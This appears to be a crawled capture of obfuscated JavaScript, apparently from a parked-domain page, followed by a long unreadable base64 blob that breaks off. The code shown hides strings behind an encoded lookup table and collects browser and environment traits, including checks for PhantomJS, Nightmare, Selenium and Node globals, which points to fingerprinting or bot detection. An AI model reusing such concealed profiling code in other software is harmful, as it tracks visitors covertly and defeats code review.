'\x58\x28\x68\x28'));break;}}catch(_0x49028b){_0x3d94a0[_0x3d94a0[_0x9a83('0xb1', '\x42\x26\x6c\x38')]]=_0x5e3fa5[_0x9a83('0xc1', '\x42\x26\x6c\x38')](_0x4c1bd7,_0x9a83('0xc2', '\x71\x34\x4b\x75'));break;}continue;case'\x32':var _0x567633=[];continue;case'\x33':for(var _0x267278=0x0;_0x5e3fa5[_0x9a83('0xc3', '\x46\x72\x38\x21')](_0x267278,_0x567633[_0x9a83('0x62', '\x28\x72\x6b\x41')]);_0x267278++){_0x3d94a0[_0x3d94a0[_0x9a83('0xc4', '\x48\x54\x38\x75')]]=_0x5e3fa5[_0x9a83('0xc5', '\x62\x43\x57\x71')](_0x4c1bd7,_0x5e3fa5[_0x9a83('0xc6', '\x62\x5a\x66\x40')](_0x9a83('0xc7', '\x24\x4d\x69\x40'),_0x567633[_0x267278]));}continue;case'\x34':for(var _0x267278=0x0;_0x5e3fa5[_0x9a83('0xc8', '\x71\x34\x4b\x75')](_0x267278,_0x27b704[_0x9a83('0xc9', '\x75\x28\x72\x26')][_0x9a83('0xca', '\x53\x63\x39\x5e')]);_0x267278++){if(_0x5e3fa5[_0x9a83('0xcb', '\x21\x75\x64\x2a')](typeof _0x27b704[_0x9a83('0xcc', '\x76\x43\x6a\x2a')][_0x267278],_0x9a83('0xcd', '\x44\x78\x7a\x73'))){_0x3d94a0[_0x3d94a0[_0x9a83('0x32', '\x44\x42\x47\x36')]]=_0x5e3fa5[_0x9a83('0xc5', '\x62\x43\x57\x71')](_0x4c1bd7,_0x9a83('0xce', '\x44\x42\x47\x36'));break;}var _0x1120fd=_0x27b704[_0x9a83('0xcf', '\x6c\x26\x28\x36')][_0x267278][_0x9a83('0xd0', '\x4f\x75\x73\x6e')];var _0x46635d=_0x9a83('0xd1', '\x48\x54\x38\x75');if(_0x5e3fa5[_0x9a83('0xd2', '\x34\x40\x5e\x39')](typeof _0x1120fd,_0x9a83('0xd3', '\x77\x68\x4e\x5e'))){_0x46635d=_0x9a83('0xd4', '\x37\x25\x4d\x21');}else if(_0x5e3fa5[_0x9a83('0xd5', '\x48\x52\x4c\x4f')](_0x1120fd[_0x9a83('0xd6', '\x66\x32\x7a\x4a')]('\x2e')[_0x9a83('0xd7', '\x58\x28\x68\x28')],0x1)){_0x46635d=_0x1120fd[_0x9a83('0xd8', '\x58\x33\x69\x39')]('\x2e')[_0x9a83('0xd9', '\x4f\x73\x52\x62')]();}if(_0x5e3fa5[_0x9a83('0xda', '\x39\x45\x49\x33')](_0x567633[_0x9a83('0xdb', '\x62\x5a\x66\x40')](_0x46635d),0x0)){_0x567633[_0x9a83('0xdc', '\x71\x23\x26\x4a')](_0x46635d);}}continue;}break;}}catch(_0x321866){_0x3d94a0[_0x3d94a0[_0x9a83('0x8f', '\x37\x25\x4d\x21')]]=_0x5e3fa5[_0x9a83('0xdd', '\x46\x72\x38\x21')](_0x4c1bd7,_0x9a83('0xde', '\x78\x48\x33\x38')+_0x321866);}break;case _0x9a83('0xdf', '\x4f\x75\x73\x6e'):if(_0x5e3fa5[_0x9a83('0xe0', '\x6d\x61\x46\x32')](_0x425f6a,_0x9a83('0xe1', '\x34\x40\x5e\x39'))){try{var _0x352d0e='';var _0x36cd02=navigator[_0x9a83('0xe2', '\x44\x64\x71\x58')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9a83('0xe3', '\x5a\x67\x31\x72')](_0x36cd02)){_0x352d0e=_0x9a83('0xe4', '\x44\x64\x71\x58');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9a83('0xe5', '\x62\x43\x57\x71')](_0x36cd02)){_0x352d0e=_0x9a83('0xe6', '\x5e\x35\x41\x71');}else{_0x352d0e=_0x9a83('0xe7', '\x67\x66\x72\x63');}_0x3d94a0[_0x3d94a0[_0x9a83('0xe8', '\x76\x23\x6c\x45')]]=_0x5e3fa5[_0x9a83('0xe9', '\x5e\x35\x41\x71')](_0x4c1bd7,_0x5e3fa5[_0x9a83('0xea', '\x74\x4b\x26\x68')](_0x5e3fa5[_0x9a83('0xeb', '\x44\x42\x47\x36')](_0x425f6a,'\x3d'),_0x352d0e));}catch(_0x3cc940){_0x3d94a0[_0x3d94a0[_0x9a83('0x3f', '\x6e\x4b\x6f\x36')]]=_0x4c1bd7(_0x5e3fa5[_0x9a83('0xec', '\x6d\x61\x46\x32')](_0x5e3fa5[_0x9a83('0xed', '\x78\x70\x45\x6e')](_0x425f6a,_0x9a83('0xee', '\x24\x4d\x69\x40')),_0x3cc940[_0x9a83('0xef', '\x66\x32\x7a\x4a')]()));}}break;}_0x5e3fa5[_0x9a83('0xf0', '\x6a\x75\x6e\x7a')](_0xb73095);}continue;case'\x32':var _0x3ffe5f=_0x421d0e[_0x9a83('0xf1', '\x39\x45\x49\x33')](0x3);continue;case'\x33':var _0x3d94a0=new Array();continue;case'\x34':var _0x421d0e=_0x9a83('0xf2', '\x58\x28\x68\x28');continue;case'\x35':var _0x10feda='';continue;case'\x36':return _0x3d94a0[_0x9a83('0xf3', '\x46\x72\x38\x21')]();continue;}break;}}var _0x1d838=[[_0x9a83('0xf4', '\x44\x42\x47\x36'),_0x9a83('0xf5', '\x62\x5a\x66\x40'),function(){return navigator;}],[_0x9a83('0xf6', '\x39\x45\x49\x33'),_0x9a83('0xf7', '\x71\x23\x26\x4a'),function(){return navigator[_0x9a83('0xf8', '\x39\x45\x49\x33')];}],[_0x9a83('0xf9', '\x44\x64\x71\x58'),_0x9a83('0xfa', '\x6d\x61\x46\x32'),function(){return navigator[_0x9a83('0xfb', '\x63\x69\x62\x68')];}],[_0x9a83('0xfc', '\x78\x70\x45\x6e'),_0x9a83('0xfd', '\x63\x69\x62\x68'),function(){return _0x3451c3[_0x9a83('0xfe', '\x28\x72\x6b\x41')](navigator[_0x9a83('0xff', '\x5a\x67\x31\x72')][_0x9a83('0x67', '\x48\x52\x4c\x4f')],0x0);}],[_0x9a83('0x100', '\x21\x75\x64\x2a'),_0x9a83('0x9e', '\x37\x25\x4d\x21'),function(){return navigator[_0x9a83('0x101', '\x34\x68\x4b\x23')];}],[_0x9a83('0x102', '\x76\x43\x6a\x2a'),_0x9a83('0x103', '\x6c\x26\x28\x36'),function(){return navigator[_0x9a83('0x104', '\x75\x28\x72\x26')];}],[_0x9a83('0x105', '\x34\x40\x5e\x39'),_0x9a83('0x106', '\x44\x54\x25\x68'),function(){}],[_0x9a83('0x107', '\x46\x72\x38\x21'),_0x9a83('0x108', '\x66\x28\x46\x5b'),function(){var _0x2c8def=ActiveXObject;return _0x2c8def;}],[_0x9a83('0x109', '\x44\x54\x25\x68'),_0x9a83('0x10a', '\x76\x23\x6c\x45'),function(){var _0x2e4322=webkitURL;return _0x2e4322;}],[_0x9a83('0x10b', '\x76\x43\x6a\x2a'),_0x9a83('0x10c', '\x58\x33\x69\x39'),function(){var _0x406e93=_phantom;return _0x406e93;}],[_0x9a83('0x10d', '\x76\x25\x48\x23'),_0x9a83('0x10e', '\x75\x28\x72\x26'),function(){var _0x1f4c04=callPhantom;return _0x1f4c04;}],[_0x9a83('0x10f', '\x47\x73\x29\x42'),_0x9a83('0x10e', '\x75\x28\x72\x26'),function(){var _0x4f8736=chrome;return _0x4f8736;}],[_0x9a83('0x110', '\x66\x28\x46\x5b'),_0x9a83('0x108', '\x66\x28\x46\x5b'),function(){var _0x5eaec3=yandex;return _0x5eaec3;}],[_0x9a83('0x111', '\x43\x64\x5b\x67'),_0x9a83('0x112', '\x6a\x75\x63\x71'),function(){var _0x1a7714=opera;return _0x1a7714;}],[_0x9a83('0x113', '\x44\x54\x25\x68'),_0x9a83('0x114', '\x6a\x75\x6e\x7a'),function(){var _0x27331c=opr;return _0x27331c;}],[_0x9a83('0x115', '\x67\x66\x72\x63'),_0x9a83('0x116', '\x65\x33\x24\x31'),function(){var _0x1cdef3=safari;return _0x1cdef3;}],[_0x9a83('0x117', '\x58\x33\x69\x39'),_0x9a83('0x118', '\x42\x26\x6c\x38'),function(){var _0x5117a8=awesomium;return _0x5117a8;}],[_0x9a83('0x119', '\x76\x25\x48\x23'),_0x9a83('0x116', '\x65\x33\x24\x31'),function(){var _0x352207=puffinDevice;return _0x352207;}],[_0x9a83('0x11a', '\x76\x25\x48\x23'),_0x9a83('0x11b', '\x48\x54\x38\x75'),function(){var _0x158bdb=__nightmare;return _0x158bdb;}],[_0x9a83('0x11c', '\x77\x68\x4e\x5e'),_0x9a83('0x11d', '\x53\x63\x39\x5e'),function(){var _0x2c8f3f=domAutomation;return _0x2c8f3f;}],[_0x9a83('0x11e', '\x70\x46\x37\x48'),_0x9a83('0x10a', '\x76\x23\x6c\x45'),function(){var _0x1e21d9=domAutomationController;return _0x1e21d9;}],[_0x9a83('0x11f', '\x34\x68\x4b\x23'),_0x9a83('0x10a', '\x76\x23\x6c\x45'),function(){var _0x201ed7=_Selenium_IDE_Recorder;return _0x201ed7;}],[_0x9a83('0x120', '\x6d\x61\x46\x32'),_0x9a83('0x121', '\x67\x66\x72\x63'),function(){return document[_0x9a83('0x122', '\x4a\x24\x39\x5a')];}],[_0x9a83('0x123', '\x44\x78\x7a\x73'),_0x9a83('0x124', '\x5a\x67\x31\x72'),function(){return document[_0x9a83('0x125', '\x58\x33\x69\x39')];}],[_0x9a83('0x126', '\x37\x25\x4d\x21'),_0x9a83('0x108', '\x66\x28\x46\x5b'),function(){return process[_0x9a83('0x127', '\x5e\x35\x41\x71')];}],[_0x9a83('0x128', '\x70\x46\x37\x48'),_0x9a83('0x10c', '\x58\x33\x69\x39'),function(){return global[_0x9a83('0x129', '\x43\x64\x5b\x67')];}],[_0x9a83('0x12a', '\x44\x64\x71\x58'),_0x9a83('0x10c', '\x58\x33\x69\x39'),function(){return global[_0x9a83('0x12b', '\x58\x28\x68\x28')];}],[_0x9a83('0x12c', '\x5e\x35\x41\x71'),_0x9a83('0x12d', '\x62\x43\x57\x71'),function(){return WebAssembly;}],[_0x9a83('0x12e', '\x6a\x75\x63\x71'),_0x9a83('0x12f', '\x58\x28\x68\x28'),function(){return _0x3451c3[_0x9a83('0x130', '\x6c\x26\x28\x36')](require,'\x66\x73');}],[_0x9a83('0x131', '\x34\x40\x5e\x39'),_0x9a83('0x132', '\x4f\x73\x52\x62'),function(){return _0x3451c3[_0x9a83('0x133', '\x62\x43\x57\x71')](globalThis,global);}],[_0x9a83('0x134', '\x42\x26\x6c\x38'),_0x9a83('0xf7', '\x71\x23\x26\x4a'),function(){return window[_0x9a83('0x135', '\x5e\x35\x41\x71')]();}],[_0x9a83('0x136', '\x58\x33\x69\x39'),_0x9a83('0x137', '\x4a\x24\x39\x5a'),function(){return navigator[_0x9a83('0x138', '\x71\x23\x26\x4a')];}],[_0x9a83('0x139', '\x39\x45\x49\x33'),_0x9a83('0x13a', '\x4f\x73\x52\x62'),function(){return navigator[_0x9a83('0x13b', '\x6a\x75\x6e\x7a')];}],[_0x9a83('0x13c', '\x66\x28\x46\x5b'),_0x9a83('0x13d', '\x70\x46\x37\x48'),function(){return navigator[_0x9a83('0x13e', '\x70\x46\x37\x48')];}],[_0x9a83('0x13f', '\x24\x4d\x69\x40'),_0x9a83('0x140', '\x53\x63\x39\x5e'),function(){return _0x3451c3[_0x9a83('0x141', '\x6a\x75\x6e\x7a')](navigator[_0x9a83('0x142', '\x53\x63\x39\x5e')],'\x43');}],[_0x9a83('0x143', '\x6c\x26\x28\x36'),_0x9a83('0x144', '\x78\x48\x33\x38'),function(){window[_0x9a83('0x145', '\x43\x64\x5b\x67')]=Object[_0x9a83('0x146', '\x77\x68\x4e\x5e')](window);return window[_0x9a83('0x147', '\x47\x73\x29\x42')][_0x9a83('0x148', '\x46\x72\x38\x21')];}],[_0x9a83('0x149', '\x24\x4d\x69\x40'),_0x9a83('0x14a', '\x58\x28\x68\x28'),function(){return _0x3451c3[_0x9a83('0x14b', '\x58\x33\x69\x39')](window[_0x9a83('0x14c', '\x34\x68\x4b\x23')],0x0);}],[_0x9a83('0x14d', '\x4f\x75\x73\x6e'),_0x9a83('0x14e', '\x44\x78\x7a\x73'),function(){return window[_0x9a83('0x14f', '\x75\x28\x72\x26')]==0x0;}],[_0x9a83('0x150', '\x6c\x26\x28\x36'),_0x9a83('0x151', '\x74\x4b\x26\x68'),function(){return window[_0x9a83('0x152', '\x65\x33\x24\x31')];}],[_0x9a83('0x153', '\x48\x54\x38\x75'),_0x9a83('0x154', '\x77\x68\x4e\x5e'),function(){return window[_0x9a83('0x155', '\x48\x52\x4c\x4f')][_0x9a83('0x156', '\x78\x70\x45\x6e')]();}],[_0x9a83('0x157', '\x43\x64\x5b\x67'),_0x9a83('0x158', '\x66\x32\x7a\x4a'),function(){return _0x3451c3[_0x9a83('0x159', '\x78\x48\x33\x38')](Boolean,_0x3451c3[_0x9a83('0x15a', '\x37\x25\x4d\x21')](typeof process,_0x9a83('0x15b', '\x4a\x24\x39\x5a'))&&process[_0x9a83('0x15c', '\x44\x54\x25\x68')]&&process[_0x9a83('0x15d', '\x44\x78\x7a\x73')][_0x9a83('0x15e', '\x78\x70\x45\x6e')]);}],[_0x9a83('0x15f', '\x62\x5a\x66\x40'),_0x9a83('0x160', '\x66\x28\x46\x5b'),function(){return document[_0x9a83('0x161', '\x71\x23\x26\x4a')];}],[_0x9a83('0x162', '\x6d\x61\x46\x32'),_0x9a83('0x163', '\x67\x66\x72\x63'),function(){return eval[_0x9a83('0x68', '\x6a\x75\x6e\x7a')]()[_0x9a83('0x164', '\x78\x70\x45\x6e')];}],[_0x9a83('0x165', '\x41\x66\x6d\x75'),_0x9a83('0x166', '\x34\x40\x5e\x39'),function(){return navigator[_0x9a83('0x167', '\x53\x63\x39\x5e')][_0x9a83('0x168', '\x76\x25\x48\x23')];}],[_0x9a83('0x169', '\x46\x72\x38\x21'),_0x9a83('0x16a', '\x6a\x75\x6e\x7a'),function(){return deviceType;}],[_0x9a83('0x16b', '\x24\x4d\x69\x40'),_0x9a83('0x16c', '\x62\x5a\x66\x40'),function(){return screen[_0x9a83('0x16d', '\x28\x72\x6b\x41')];}],[_0x9a83('0x16e', '\x76\x43\x6a\x2a'),_0x9a83('0x16f', '\x24\x4d\x69\x40'),function(){return screen[_0x9a83('0x170', '\x76\x43\x6a\x2a')];}],[_0x9a83('0x171', '\x6e\x4b\x6f\x36'),_0x9a83('0x172', '\x6e\x4b\x6f\x36'),function(){var _0x5441a9=eoapi;return _0x5441a9;}],[_0x9a83('0x173', '\x34\x40\x5e\x39'),_0x9a83('0xf5', '\x62\x5a\x66\x40'),function(){var _0x36f462=eoapi_VerifyThis;return _0x36f462;}],[_0x9a83('0x174', '\x39\x45\x49\x33'),_0x9a83('0x175', '\x44\x42\x47\x36'),function(){var _0x518794=eoapi_extInvoke;return _0x518794;}],[_0x9a83('0x176', '\x39\x45\x49\x33'),_0x9a83('0x13a', '\x4f\x73\x52\x62'),function(){var _0x25e43a=eoWebBrowserDispatcher;return _0x25e43a;}],[_0x9a83('0x177', '\x76\x43\x6a\x2a'),_0x9a83('0x172', '\x6e\x4b\x6f\x36'),function(){return window[_0x9a83('0x178', '\x78\x70\x45\x6e')];}],[_0x9a83('0x179', '\x67\x66\x72\x63'),_0x9a83('0x103', '\x6c\x26\x28\x36'),function(){return _0x3451c3[_0x9a83('0x17a', '\x62\x5a\x66\x40')](navigator[_0x9a83('0x17b', '\x76\x43\x6a\x2a')][_0x9a83('0x17c', '\x77\x68\x4e\x5e')],0x2);}],[_0x9a83('0x17d', '\x65\x33\x24\x31'),_0x9a83('0x17e', '\x41\x66\x6d\x75'),function(){return _0x3451c3[_0x9a83('0x17f', '\x44\x64\x71\x58')](navigator[_0x9a83('0x180', '\x21\x75\x64\x2a')][_0x9a83('0x181', '\x65\x33\x24\x31')],0x2);}],[_0x9a83('0x182', '\x6a\x75\x6e\x7a'),_0x9a83('0x183', '\x46\x72\x38\x21'),function(){return window[_0x9a83('0x184', '\x53\x63\x39\x5e')];}],[_0x9a83('0x185', '\x48\x54\x38\x75'),_0x9a83('0x186', '\x75\x28\x72\x26'),function(){return navigator[_0x9a83('0x187', '\x48\x52\x4c\x4f')][_0x9a83('0x188', '\x47\x73\x29\x42')][0x0][_0x9a83('0x189', '\x5e\x35\x41\x71')];}],[_0x9a83('0x18a', '\x24\x4d\x69\x40'),_0x9a83('0x18b', '\x70\x46\x37\x48'),function(){return navigator[_0x9a83('0x18c', '\x21\x75\x64\x2a')][_0x9a83('0x18d', '\x44\x78\x7a\x73')][0x1][_0x9a83('0x18e', '\x4f\x73\x52\x62')];}],[_0x9a83('0x18f', '\x65\x33\x24\x31'),_0x9a83('0x163', '\x67\x66\x72\x63'),function(){return navigator[_0x9a83('0x190', '\x43\x64\x5b\x67')][_0x9a83('0x191', '\x6e\x4b\x6f\x36')][0x2][_0x9a83('0x192', '\x6d\x61\x46\x32')];}],[_0x9a83('0x193', '\x5e\x35\x41\x71'),_0x9a83('0x11d', '\x53\x63\x39\x5e'),function(){return navigator[_0x9a83('0xbb', '\x44\x64\x71\x58')][_0x9a83('0x194', '\x71\x23\x26\x4a')];}],[_0x9a83('0x195', '\x63\x69\x62\x68'),_0x9a83('0x13d', '\x70\x46\x37\x48'),function(){return navigator[_0x9a83('0x196', '\x24\x4d\x69\x40')];}],[_0x9a83('0x197', '\x71\x23\x26\x4a'),_0x9a83('0x16f', '\x24\x4d\x69\x40'),function(){return navigator[_0x9a83('0x198', '\x58\x28\x68\x28')][_0x9a83('0x199', '\x5a\x67\x31\x72')];}],[_0x9a83('0x19a', '\x74\x4b\x26\x68'),_0x9a83('0x132', '\x4f\x73\x52\x62'),function(){return navigator[_0x9a83('0x19b', '\x46\x72\x38\x21')][_0x9a83('0x19c', '\x4f\x73\x52\x62')];}]];try{if(_0x25e5d2){try{_0x472e46[_0x9a83('0x19d', '\x74\x4b\x26\x68')]=_0x1e6e14(_0x25e5d2);}catch(_0x2c8740){}}if(!_0x7c1ff0[_0x9a83('0x19e', '\x48\x52\x4c\x4f')])_0x7c1ff0[_0x9a83('0x19f', '\x76\x43\x6a\x2a')]=_0x412fa7;_0x3451c3[_0x9a83('0x1a0', '\x76\x23\x6c\x45')](_0xb73095);var _0x3aaf3e=_0x9a83('0x1a1', '\x43\x64\x5b\x67');_0x1d838[_0x9a83('0xdc', '\x71\x23\x26\x4a')]([_0x3451c3[_0x9a83('0x1a2', '\x63\x69\x62\x68')](_0x3451c3[_0x9a83('0x1a3', '\x44\x54\x25\x68')](_0x3451c3[_0x9a83('0x1a4', '\x48\x52\x4c\x4f')]('\x27',_0x3aaf3e),'\x27'),_0x9a83('0x1a5', '\x76\x43\x6a\x2a')),_0x9a83('0x1a6', '\x21\x75\x64\x2a'),function(){return _0x3aaf3e[_0x9a83('0x1a7', '\x66\x28\x46\x5b')]();}]);var _0x5556a7=_0x9a83('0x1a8', '\x4f\x73\x52\x62');var _0x5deaa7=_0x5556a7[_0x9a83('0x1a9', '\x34\x40\x5e\x39')](0x0,0x7);var _0x1d09f0=_0x5556a7[_0x9a83('0x1aa', '\x47\x73\x29\x42')](0x7);_0x3451c3[_0x9a83('0x1ab', '\x47\x73\x29\x42')](_0x45cdfd,_0x3451c3[_0x9a83('0x1ac', '\x62\x43\x57\x71')](_0x4d08bb,_0x1d838));if(_0x5b8147){_0x1d838[_0x9a83('0x1ad', '\x6d\x61\x46\x32')]([_0x5b8147,_0x9a83('0x1a6', '\x21\x75\x64\x2a')]);_0x3451c3[_0x9a83('0x1ab', '\x47\x73\x29\x42')](_0x45cdfd,_0x3451c3[_0x9a83('0x1ae', '\x4a\x24\x39\x5a')](_0x4d08bb,_0x1d838));}_0x5b4d4e[_0x9a83('0x1af', '\x76\x25\x48\x23')](_0x9a83('0x1b0', '\x74\x4b\x26\x68'))[_0x9a83('0x1b1', '\x5e\x35\x41\x71')]=_0x3451c3[_0x9a83('0x1b2', '\x76\x43\x6a\x2a')](_0x9a83('0x1b3', '\x21\x75\x64\x2a'),_0x7c1ff0[_0x9a83('0x1b4', '\x58\x33\x69\x39')][_0x9a83('0x1b5', '\x77\x68\x4e\x5e')]());}catch(_0x1830a1){_0x5b4d4e[_0x9a83('0x1b6', '\x66\x28\x46\x5b')](_0x9a83('0x1b7', '\x71\x23\x26\x4a'))[_0x9a83('0x1b8', '\x41\x66\x6d\x75')]=_0x3451c3[_0x9a83('0x1b9', '\x76\x25\x48\x23')](_0x9a83('0x1ba', '\x21\x75\x64\x2a'),_0x7c1ff0[_0x9a83('0x19e', '\x48\x52\x4c\x4f')](_0x1830a1[_0x9a83('0x1bb', '\x6d\x61\x46\x32')]));}finally{if(_0x25e5d2)_0x472e46[_0x9a83('0x1bc', '\x67\x66\x72\x63')]=_0x25e5d2;}}());

--- FILE ---
content_type: text/javascript
request_url: https://parking.com/t-herious-Dagge-It-hee-In-thee-Th-effe-grace-com
body_size: 224800
content:
(function(){var A=window.atob("[base64]/AD6ABEA+gAOAPwA/QD6ABEA+gADAP0A/gANAPoA+gD3AP4A/[base64]/[base64]/AYgBfwGFAYMBgwEJAH8BfwEGAIMBgwF/AREBfwEIAIMBgwEGAH8BfwGDAQ0BgwEGAH8BfwGDARIBgwEHAH8BfwEGAIMBgwF/ATAAfwEFAIMBgwFxAX8BcQFFAYMBRQFxATYBNgEGAEUBRQELAC8BcQFFAW8BRQEIAVoBbwEPAKgAfwEOAG8BgwF/AREAfwEOAIMBhQF/AREAfwEOAIUBiAF/[base64]/AGSAMcA/QENAPwB/AESAP0B/gH8AcIA/wESAP4B/gEDAOUAAAKSAP4BAQINAAACAAISAAECAgIPAJsAAwIOAAICBAIDAhEAAwIPAAQCBQIDAAMCBgKSAAUCBwINAAYCBgIAAgcCCAIAAgYCCQL/[base64]/[base64]/[base64]/gB+AgIBfgJNAv4A/gB+AgcBfgIGAP4A/gAOACkBfwL+ABEA/[base64]/AIDAMQAxAANAPwC/QJ4AcQA/gL6Av0C/wIGAP4C/[base64]/[base64]/[base64]/YCegN3A3sDewMGAHoDegMjAOAAfAMMAJYBfQN6A3wDfgMGAH0DfQMjAJYBfwN9A8EBgAMGAH8DfwMjAGkBgQMMAIwAggN/[base64]/[base64]/wLqAvcC6gJaAv8CWgIDAOoC6gINAFoCWgI2AuoC6gIOAJABkAHqAhEA6gIPAJAB9wIDAOoC/wINAPcC9wIMAP8CBwNaAvcCWgIGAAcDBwMjAP8C/wIDAJIDCgMNAP8C/[base64]/[base64]/ED8APoA/ID6AMSAPAD8APqAyQB8QMSAPAD8AOSAIsCiwINAPAD8AOrAosC8gPxA/AD8AMSAPID8gO2Ai8C8wMSAPID9AMDAL4AvgCSAPQD9QMNAL4AvgASAPUD9gMDAMsAywCSAPYD9wMNAMsAywAfAvcD+AO+AMsA+QPzA/gD+APwA/kD8APoA/gD6APbA/AD2wMSAOgD6AO+Ai8C8AMSAOgD6AMDAMUAxQCSAOgD+AMNAMUAxQASAPgD+QPFABwB+gPwA/kD+wMSAPoD+gMSADwC/AP6A4sC/QMSAPwD/AMDADQC/gOSAPwD/wMNAP4D/[base64]/[base64]/AINADoEOgSKA/[base64]/gEjAL0EvgQMAL0EvwQSAL4EwAS/BBYAvwT+AcAEwAQGAL8EvwS7BKICuwQDAOQA5AANALsEwQQMAOQAwgS/BMEEvwQGAMIEwgQjAOQAwwQNAFgCWAIMAMMExAQTAFgCxQTEBL4ExgSoAsUExQTCBMYExgS/BMUEvwTABMYEwARBAL8EvwRCAL4ExQTEBLgCxAS/BMUEvwTABMQEwAQGAL8EvwT+ARkAxAQGAL8EvwQjALoEugS/[base64]/[base64]/AQTAPUE/QSdAQsB/gQPACoB/wQOAP4EAAX/BBEA/wQOAAAFAQX/BBEA/wQDAAEFAgUNAP8E/wT9BAIFAwX/BGkB/wT8BAMF/AQzAP8EBAWdAbsAnQEOAD8EPwSdAREAnQEPAD8EBQUOAJ0BBgUFBREABQUOAAYFBwUFBREABQUPAAcFBwUDAAUFCAUNAAcFBwUEBQgFCQUOALEDsQMJBREACQUPALEDCgUOAAkFCwUKBREACgUOAAsFDAUKBREACgUDAAwFDAUNAAoFCgUHBQwFBwX8BAoF/[base64]/[base64]/[base64]/[base64]/BREAfwUOALwDgAV/[base64]/[base64]/[base64]/[base64]/wRGBQoFRgU9BP8E/[base64]/AX6BYQB+gUGAPwF/AUMAJoA/QUTAPwF/gX9BfkF/wWoAv4F/gWRAf8F/wX6Bf4F+gX7Bf8F+wVBAPoF+gVCAPkF/gX9BbgC/wX6Bf4F+gX7Bf8F+wUGAPoF+gUjAJYAlgD6BSUB/gUGAJYAlgAjAJoA/[base64]/[base64]/AwgCRAYGAEEGQQY6A8wBRQYGAEEGQQZCAy8BRgYGAEEGQQZEA5gBRwYGAEEGQQa/ACQBSAYSAEEGQQZIBngFeAUSAEEGQQYQBBYCSQYSAEEGQQZJBiECSQZ4BUEGeAUKBkkGSQYDAHgFeAUNAEkGSQYmAHgFeAUTAEYDSgZ4BRYASwZJBkoGSQYGAEsGSgYWARsCSwYSAEoGTAa/[base64]/[base64]/[base64]/[base64]/[base64]/YB2AMGANAD0AMTADsDPATQAzEDQASoAjwEPAStAUAEQATYAzwE2AMZBEAEGQRBANgD2ANCADEDPATQA7gCQATYAzwE2AMZBEAEGQQGANgD2AM0AxkAPAQGANgD2AM/[base64]/AAcCfAQRBEUCfwR6BHwEfAR4BH8EeAQSAHwEfAQQBIoCfwQSAHwEggSUAhYEhQQQBIIEiAR/[base64]/wQOADoCBwX/BBEA/[base64]/[base64]/BoAGfwYSAIEGgAYbARUBgQa0BIAGggYSAIEGgQb5AGgBgwY6BIEGhAaCBoMGggZ/BoQGfwYDAIIGggYNAH8GfwZXBIIGggYpBZ8FgwYGAIIGggaDBhEBgwYIAIIGggYGAIMGgwaCBg0BggYGAIMGgwaCBhIBggYHAIMGgwYGAIIGggaDBjAAgwYFAIIGggaKBIMGgwZ/[base64]/BikFKQWRBYoEigRcBSkFKQVFBooEigRVBSkFKQWgBIoEigR4BCkFeAQxAIoEigQGAHgEeAQGAH0DoAR4BA0AeAQnAKAEoAQJAHgEKQUGAKAEoAQGACkFKQWgBM8BoASKBCkFigQEAKAEoAQGAIoEigR/[base64]/[base64]/[base64]/[base64]/AYNAPgG+Aa7BvwG/QYPAJMB/gYOAP0G/wb+BhEA/gYPAP8GAAcDAP4GAQcNAAAHAAf4BgEH+Ab6BgAHAAdwA/[base64]/[base64]/wYkBxEAJAcPAP8G/wYDACQHJQcNAP8G/wYhByUHIQcYB/8G/wZsAuMCGAf/Bu4E/wYhBxgHGAcGAP8G/wYYB8QBGAcGAP8G/wYYBxEBGAcIAP8G/wYGABgHGAf/Bg0B/wYGABgHGAf/BhIB/wYHABgHGAcGAP8G/wYYBzAAGAcFAP8G/wb6ARgHGAcnAP8G/wYuABgHGAcGAP8G/waJAg8EIQcSAP8GJge0BPUAJwchByYHJgcSACcHJwedAuUDKAcSACcHKQe/[base64]/[base64]/YBsgbeBhkAtAavBrIGrwaqA7QGsgYLAGEDtQayBrcDtga1BhYAtQa2BooAtwavBrUGtQYdA7cGtwYGALUGtQatATEDuQYGALUGtQY0AzsDvgYGALUGtQYSAD4DyAa1BhYAtQY/A8gGyAYGALUGtQY1ADsDywa1BqICtQY3A9gCNwO1Bj4DtQbLBjcDNwPIBrUGtQZBADcDNwNCAD4D1AYTADYD1gbUBrgC3gY3A9YG1ga1Bt4GtQYGANYG1gY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/kCkQeQB5IHkgePB5EHkQdBAJIHkgdCAPkCkwcXBrgCFwaSB5MHkweRBxcGFwYGAJMHkQf6AhkAkwcGAJEHkQf+AiUBlAcGAJEHkQcLAAQDlQeRB+cCkQeVB80DlQeRB84DkQcGA5UHlQcGAJEHkQcLAwkDlgcGAJEHkQfxAg0DlweRB/YCkQcUA5cHlwcGAJEHkQcYAxkDmAcGAJEHkQcdA/YBmQcGAJEHkQetAWQDmgcGAJEHkQdiAz4DmwcGAJEHkQc/A0ADnAcGAJEHkQdMALEAnQc1AEADngecAfABnweeB/[base64]/BxEAvwcOAMAHwQe/BxEAvwcPAMEHwQcDAL8HvwcNAMEHwQeyAb8HvwcOALQBwge/BxEAvwcOAMIHwwe/[base64]/[base64]/[base64]/A+UH5QcGANwH3Ac1AIED5gfcB6IC3AcEAIYD5wdGANwH3AfnBxMD5wfmB9wH3AflB+cH5gdBANwH3AdCAE4D5wfcBwgC6AfmB+cH5gcGAOgH5wd/[base64]/MH7gfsB/IH8gfrB+4H6wfqB/[base64]/YH9AcPANoH9gcDAPQH9AcNAPYH9gcMAPQH9wcTAPYH9gcPAAsF+AcDAPYH+QcNAPgH+AcMAPkH+gf3B/gH9wcyAPoH+Af3BzYA9wc1ANUH1QfyBGoE+wfVB+4A1Qf3B/sH9wfVB/oH1QdFAPcH9wfVB0oA1Qf4B/cH9wf1B9UH1QcyAPcH9QfVBzYA1Qc1AO4H9wfVB0IC1QcDAAsFCwUNANUH1QcMAAsF+Af3B9UH9wf1B/gH9QcGAPcH9wcjAPkH+AcTAO4H+Qf4B9UH1Qf3B/kH9wf1B9UH1QcGAPcH9QcjAAsFCwUGAPUH9QcLBQ0ACwUnAPUH9QfVBwsFCwXzB/UH1QcGAAsFCwUjAPQH8wcDAO0H7QcNAPMH8wcMAO0H9AcTAPMH8wf1BJIE9QcOAJABkAH1BxEA9QcPAJAB9wcOAPUH+Af3BxEA9wcPAPgH+AcOAPcH+Qf4BxEA+AcPAPkH+gcDAPgH+AcNAPoH+gfzB/gH8wf0B/oH9Ac1APMH8wcDAMMBwwENAPMH8wc0BsMB+gf